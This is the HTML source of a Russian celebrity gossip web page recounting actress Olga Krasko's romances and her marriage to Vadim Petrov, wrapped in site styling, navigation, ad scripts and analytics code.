.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
    margin: 10px 10px 25px 0;
    color: darkgray;
}
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
#custom div.medium-thumb {margin:0 0 0.2em;width:99%;overflow:hidden;padding:0 !important;border:0 none !important;}
#custom div.medium-thumb p {text-align:center;margin:0;width:100%;padding:0;border:0 none;height:100%;overflow:hidden;}
#custom div.medium-thumb img {float:none;border:0 none;max-width:100%;margin:0 !important;padding:0 !important;}
ul.recent-postcat li.the-sidefeat-thumbnail img {padding:3px;}
ul.recent-postcat li.the-sidefeat-thumbnail img:hover {background:none;}
ul.recent-postcat li.the-sidefeat-medium .feat-post-meta {margin: 0;}
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description" itemprop="description" content="Не смотря на расставания в отношениях, Ольга Краско никогда не прекращала верить в любовь. Сейчас актриса счастлива замужем и ни о чем не жалеет." />

<!-- /all in one seo pack -->
<script>var ajaxUrlFlatPM = "https://wellnesso.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script src="//wellnesso.ru/wp-content/themes/mesocolumn/likely.js"></script>
<link rel="stylesheet" href="//wellnesso.ru/wp-content/themes/mesocolumn/likely.css">

<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="post-template-default single single-post postid-64118 single-format-standard chrome" id="custom">


<div class="product-with-desc secbody">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<noindex>
<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<div id="mobile-nav">

<p class="select-pri sec">
Выбрать рубрику: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://wellnesso.ru/zvezdy'>Звезды</option>
<option value='https://wellnesso.ru/spetsproekty/parametry-zvezd'>Параметры звезд</option>
<option value='https://wellnesso.ru/biografiya'>Биография</option>
<option value='https://wellnesso.ru/family'>Семья</option>
<option value='https://wellnesso.ru/business'>Бизнес</option>
<option value='https://wellnesso.ru/krasota'>Красота</option>
<option value='https://wellnesso.ru/zdorove'>Здоровье</option>
<option value='https://wellnesso.ru/career'>Карьера</option>
<option value='https://wellnesso.ru/lyubov'>Любовь</option>
<option value='https://wellnesso.ru/diety'>Диеты</option>
</select></p>
</div>
</div>
</nav>
</noindex>

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">

<a href="//wellnesso.ru/" title="wellnesso.ru"><img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/logo-wellnesso_ru.jpg" alt="wellnesso.ru" /></a>
<span class="header-seo-span">
<div ><a href="//wellnesso.ru/" title="wellnesso.ru" rel="home">wellnesso.ru</a></div ><p id="site-description">Сайт женских секретов Wellnesso.ru</p>
</span>

</div>
<!-- SITEINFO END -->



</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->


<div class="container-wrap">


<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-wellnesso-1" class="sf-menu"><li id='menu-item-9903'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_133 "><a  href="//wellnesso.ru/zvezdy">Звезды</a></li>
<li id='menu-item-8747'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_128 "><a  href="//wellnesso.ru/spetsproekty/parametry-zvezd">Параметры звезд</a></li>
<li id='menu-item-20126'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_138 "><a  href="//wellnesso.ru/biografiya">Биография</a></li>
<li id='menu-item-47'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc  tn_cat_color_3 "><a  href="//wellnesso.ru/family">Семья</a></li>
<li id='menu-item-20125'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_4 "><a  href="//wellnesso.ru/business">Бизнес</a></li>
<li id='menu-item-63'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_5 "><a  href="//wellnesso.ru/krasota">Красота</a></li>
<li id='menu-item-283'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_109 "><a  href="//wellnesso.ru/zdorove">Здоровье</a></li>
<li id='menu-item-15510'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_2 "><a  href="//wellnesso.ru/career">Карьера</a></li>
<li id='menu-item-52'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_30 "><a  href="//wellnesso.ru/lyubov">Любовь</a></li>
<li id='menu-item-20127'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc  tn_cat_color_132 "><a  href="//wellnesso.ru/diety">Диеты</a></li>
</ul>
</div>
</nav>
<!-- NAVIGATION END -->








<div id="breadcrumbs">
<div class="innerwrap">



<p><a href="//wellnesso.ru/" title="wellnesso.ru">Главная</a> &raquo; </p>
<p><a href="//wellnesso.ru/family" title="Смотреть все записи: Семья" >Семья</a> &raquo; </p><p>Единственный брак и романы звезды «Склифосовского» Ольги Красько</p>


</div>
</div>

<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-single post-64118 post type-post status-publish format-standard has-post-thumbnail hentry category-family has_thumb" id="post-64118">

<div class="post-top">
<h1 class="post-title entry-title">Единственный брак и романы звезды «Склифосовского» Ольги Красько</h1>

<div class="post-meta the-icons pmeta-alt">




</div>
</div>


<div class="post-content">



<div class="entry-content"><div class="flat_pm_start"></div>
<p><a href="//wellnesso.ru/wp-content/uploads/2021/12/muzhya-olgi-krasko.jpg"><img loading="lazy" class="aligncenter size-full wp-image-64119" src="//wellnesso.ru/wp-content/uploads/2021/12/muzhya-olgi-krasko.jpg" alt="Личная жизнь Ольги Красько" width="764" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/muzhya-olgi-krasko.jpg 764w, https://wellnesso.ru/wp-content/uploads/2021/12/muzhya-olgi-krasko-300x157.jpg 300w, https://wellnesso.ru/wp-content/uploads/2021/12/muzhya-olgi-krasko-624x327.jpg 624w" sizes="(max-width: 764px) 100vw, 764px" /></a></p>
<p>В личной жизни Ольги Красько сложились яркие истории любви, которые не омрачались ссорами. Актриса сохранила добрые отношения с теми, кто в разные периоды жизни разделил с ней искренние и глубокие чувства.</p>
<p><strong>Содержание:</strong></p>
<div class="index">
<ul>
<li><a href="#petrun">Гражданский муж – Дмитрий Петрунь</a></li>
<li><a href="#fajziev">Отношения Ольги и Джаника Файзиева</a></li>
<li><a href="#muzh">Брак с Вадимом Петровым</a></li>
</ul>
</div>
<p><a name="petrun"></a></p>
<h2>Гражданский муж – Дмитрий Петрунь</h2>
<p>Ольга Красько училась на курсе в Школе-студии МХАТ, когда начался ее роман с Дмитрием Петрунем, педагогом, режиссером и актером. Сильные чувства, по признанию актрисы, усложняли обучение, Ольге хотелось разделить профессию и личную жизнь.</p>
<div id="attachment_64121" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/12/Dmitriy-Petrun.jpg"><img aria-describedby="caption-attachment-64121" loading="lazy" class="size-full wp-image-64121" src="//wellnesso.ru/wp-content/uploads/2021/12/Dmitriy-Petrun.jpg" alt="Дмитрий Петрунь" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/Dmitriy-Petrun.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/12/Dmitriy-Petrun-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-64121" class="wp-caption-text">Дмитрий Петрунь</p></div>
<p>В любви, по воспоминаниям Красько, проявлялся ее максимализм, в отношениях «обращала внимание на какую-то ерунду», о которой позднее сожалела. Дмитрий, старше Ольги на шесть лет, он тоже учился на курсе Табакова. Олег Павлович обещал влюбленным поддержку.</p>
<blockquote><p>Петрунь позвонил Ольге: «Если мы поженимся, в театре помогут с жильем».</p></blockquote>
<p>Актрису обескуражил прагматизм ситуации, предложение о замужестве она мечтала услышать в иной форме. Несовпадения, по словам Ольги, привели к расставанию, однако актриса признается: «Я бесконечно счастлива, что эта история любви была в моей жизни».</p>
<div id="attachment_64125" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/12/Olga-Krasko.jpg"><img aria-describedby="caption-attachment-64125" loading="lazy" class="size-full wp-image-64125" src="//wellnesso.ru/wp-content/uploads/2021/12/Olga-Krasko.jpg" alt="Ольга Красько" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/Olga-Krasko.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/12/Olga-Krasko-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-64125" class="wp-caption-text">Ольга Красько</p></div>
<p><a name="fajziev"></a></p>
<h2>Отношения Ольги и Джаника Файзиева</h2>
<p>Роман с кинорежиссером картины «Турецкий гамбит», возник в период съемок. Отношения оба скрывали, так как Джаник Файзиев был женат, воспитывал сына и дочь. Ольга Красько боялась кому-то причинить боль, в глубине души надеялась, что они создадут семью. Актриса называет отношения с режиссером невероятной романтикой, когда «устоять было невозможно».</p>
<div id="attachment_64122" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/12/Krasko-i-rezhisser-Dzhanik-Fayziev.jpg"><img aria-describedby="caption-attachment-64122" loading="lazy" class="size-full wp-image-64122" src="//wellnesso.ru/wp-content/uploads/2021/12/Krasko-i-rezhisser-Dzhanik-Fayziev.jpg" alt="Ольга Красько и режиссер Джаник Файзиев" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/Krasko-i-rezhisser-Dzhanik-Fayziev.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/12/Krasko-i-rezhisser-Dzhanik-Fayziev-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-64122" class="wp-caption-text">Ольга Красько и режиссер Джаник Файзиев</p></div>
<p>В 2006 г. актриса родила дочь Олесю Файзиеву. Девочка общалась с отцом. «Джаник превращал в праздник каждую встречу», – вспоминала актриса. Пылкие чувства постепенно угасли. Отношения закончились без объяснений. Ольга переживала непростой период опустошения.</p>
<div class="calories-info"><strong>А вы знали, что&#8230;</strong><br />
<em>Ольга долгое время не сообщала, кто отец дочери. Многие предполагали, что ребенок от отношений с Дмитрием Петрунем. Актриса призналась в своем романе с режиссером только в 2019 году, когда Джаник Файзиев уже был разведен.</em></div>
<div id="attachment_64123" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-dochkoy.jpg"><img aria-describedby="caption-attachment-64123" loading="lazy" class="size-full wp-image-64123" src="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-dochkoy.jpg" alt="С дочкой Олесей" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-dochkoy.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/12/krasko-s-dochkoy-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-64123" class="wp-caption-text">С дочкой Олесей</p></div>
<p><a name="muzh"></a></p>
<h2>Брак с Вадимом Петровым</h2>
<p>В 2015 году Ольга познакомилась с сотрудником правительства Бурятии, когда с группой артистов летела в Читу на гастроли. Актриса пригласила Вадима Петрова присоединиться к их компании. Взаимная симпатия получила развитие – Ольга и Вадим расписались.</p>
<div id="attachment_64124" style="width: 510px" class="wp-caption aligncenter"><a href="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-muzhem-Vadimom-Petrovyim.jpg"><img aria-describedby="caption-attachment-64124" loading="lazy" class="size-full wp-image-64124" src="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-muzhem-Vadimom-Petrovyim.jpg" alt="С мужем Вадимом Петровым" width="500" height="400" srcset="//wellnesso.ru/wp-content/uploads/2021/12/krasko-s-muzhem-Vadimom-Petrovyim.jpg 500w, https://wellnesso.ru/wp-content/uploads/2021/12/krasko-s-muzhem-Vadimom-Petrovyim-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-64124" class="wp-caption-text">С мужем Вадимом Петровым</p></div>
<p>В 2016 году в семье родился сын Остап Перов, через год – второй мальчик Олег. Актриса счастлива в семье, радуется материнству. В профессии главным стал театр, съемки в кино стали реже. Ольга Красько убеждена, что все у нее сложилось правильно.</p>
<p><em>Поделитесь в комментариях какие интересные факты из жизни Ольги Красько и ее мужчин вам известны.</em></p>
<div class="wll-photo" style="text-align: right;">Автор: Александра Галеева / Фото: kp.ru, 24smi.org</div>
<div class="flat_pm_end"></div>
</div>



		<div class="adsense-single"><div id="rec4">
</div></div>
	


	
	</div>


	
	<div class="post-meta the-icons pm-bottom">
</div>
	

</article>
<!-- POST END -->





<div id="commentpost">






	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/muzh-olgi-krasko.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://wellnesso.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='64118' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<!--noindex-->
<noindex>
<div id="right-sidebar" class="sidebar right-sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">

<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec2">
</div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Подписывайтесь на нас в соцсетях</h3><div class="textwidget custom-html-widget"><div id="social-rec5"></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title">Давайте поможем детишкам!</h3><div class="textwidget custom-html-widget"><a href="https://www.rusfond.ru/" title="Русфонд" target="_blank" rel="noopener noreferrer"><img src="https://www.rusfond.ru/pics/ipict/2020/200x333.gif" width="200" height="333" hspace="0" vspace="0" border="0" alt="Русфонд"></a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Сейчас обсуждают</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ВЛАДИМИР РАЧИЦКИЙ</span> к записи <a href="//wellnesso.ru/zvezdy/via-plamya-sostav.html#comment-193018">Первый состав ВИА «Пламя» и где участники сейчас</a></li><li class="recentcomments"><span class="comment-author-link">Тстьяна</span> к записи <a href="//wellnesso.ru/family/nadezhda-rumyanceva-lichnaya-zhizn.html#comment-184123">Мужья Надежды Румянцевой</a></li><li class="recentcomments"><span class="comment-author-link">Ирина</span> к записи <a href="//wellnesso.ru/zvezdy/sinyaya-ptitsa-sostav.html#comment-124176">Первый и золотой составы ВИА «Синяя птица»</a></li><li class="recentcomments"><span class="comment-author-link">RP</span> к записи <a href="//wellnesso.ru/family/deti/syinovya-sergeya-kolesnikova.html#comment-124088">«Бабушкино и дедушкино воспитание отразилось на сыновьях»: дети Сергея Колесникова</a></li><li class="recentcomments"><span class="comment-author-link">Зоя</span> к записи <a href="//wellnesso.ru/family/muzhya-polinyi-syirkinoy.html#comment-124074">2 брака звезды «Стиляг» Полины Сыркиной</a></li><li class="recentcomments"><span class="comment-author-link">Галина</span> к записи <a href="//wellnesso.ru/zvezdy/russkie-aktery-s-krasivymi-glazami-chast-3.html#comment-123960">Красивые глаза актеров. Часть 3</a></li><li class="recentcomments"><span class="comment-author-link">Юрий</span> к записи <a href="//wellnesso.ru/family/muzh-rufinyi-nifontovoy.html#comment-123920">Муж Руфины Нифонтовой</a></li><li class="recentcomments"><span class="comment-author-link">Тамара</span> к записи <a href="//wellnesso.ru/family/deti/deti-andreya-derzhavina.html#comment-123001">Сын и дочь солиста группы «Сталкер» Андрея Державина</a></li></ul></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5803878243147175"
     crossorigin="anonymous"></script>
<!-- chtobi-prognat-ato-zakrout -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5803878243147175"
     data-ad-slot="2532046646"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://wellnesso.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="rec1">
</div></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Новое на сайте</h3>
		<ul>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-marusi-klimovoy.html">Личная жизнь звезды «Мылодрамы» Маруси Климовой</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/deti/syinovya-leonida-bichevina.html">Сыновья звезды «Морфия» Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/zhena-leonida-bichevina.html">Кто единственная жена актера Леонида Бичевина</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-katerinyi-kovalchuk.html">Личная жизнь звезды «Гусара» Катерины Ковальчук</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-emilii-spivak.html">Брак и романы звезды «Тайн следствия» Эмилии Спивак</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/lichnaya-zhizn-ivana-nikolaeva.html">Личная жизнь звезды сериала «Клуб» Ивана Николаева</a>
									</li>
											<li>
					<a href="//wellnesso.ru/family/muzh-tatyanyi-cherdyintsevoy.html">Кто единственный муж звезды мелодрамы «Двойная сплошная – 2» Татьяны Чердынцевой</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76">
	<div id="rec3"></div>
</div></div></aside>

</div>
</div><!-- SIDEBAR-INNER END -->
</div>
</noindex>
<!-- RIGHT SIDEBAR END -->
<!--noindex-->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->






<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright © 2026. wellnesso.ru
</br>


Информация представлена исключительно в справочных целях.
Перед использованием обязательно проконсультируйтесь со специалистом! 

</br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69325768, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69325768" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<!-- FOOTER LEFT END -->

<div class="footer-right">
* Facebook / Instagram - входят в корпорацию Meta, признана экстремистской и запрещена в России
</br>
<img src="//wellnesso.ru/wp-content/themes/mesocolumn/images/18.png" height="33" width="33">
</br>
<a href="//wellnesso.ru/about">О проекте</a> / <a href="//wellnesso.ru/redaktsiya">Редакция</a> / <a href="//wellnesso.ru/feedback">Обратная связь</a> / <a href="//wellnesso.ru/sitemap">Карта сайта</a>
<div>






</div>
	

</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js?ver=5.5.3' id='modernizr-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3' id='tabber-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js?ver=5.5.3' id='superfish-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js?ver=5.5.3' id='supersub-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js?ver=5.5.3' id='custom-js-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
